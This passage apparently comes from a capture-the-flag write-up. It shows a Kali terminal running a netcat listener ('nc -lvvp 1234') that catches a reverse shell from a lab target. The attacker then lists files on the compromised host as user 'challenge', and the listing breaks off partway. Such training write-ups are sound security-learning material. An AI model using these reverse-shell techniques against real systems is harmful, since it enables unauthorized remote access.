 ┌──(root㉿kali)-[~]
└─# nc -lvvp 1234
listening on [any] 1234 ...
10.10.212.143: inverse host lookup failed: Unknown host
connect to [10.14.53.199] from (UNKNOWN) [10.10.212.143] 53574
bash: cannot set terminal process group (1): Inappropriate ioctl for device
bash: no job control in this shell
challenge@syringe-79b66d66d7-6xdjz:~$ ls
ls
go.mod
go.sum
main
main.go
views
challenge@syringe-79b66d66d7-6xdjz:~$ cd /
cd /
challenge@syringe-79b66d66d7-6xdjz:/$ ls
ls
bin
boot
dev
etc
go1.15.7.linux-amd64.tar.gz
home
lib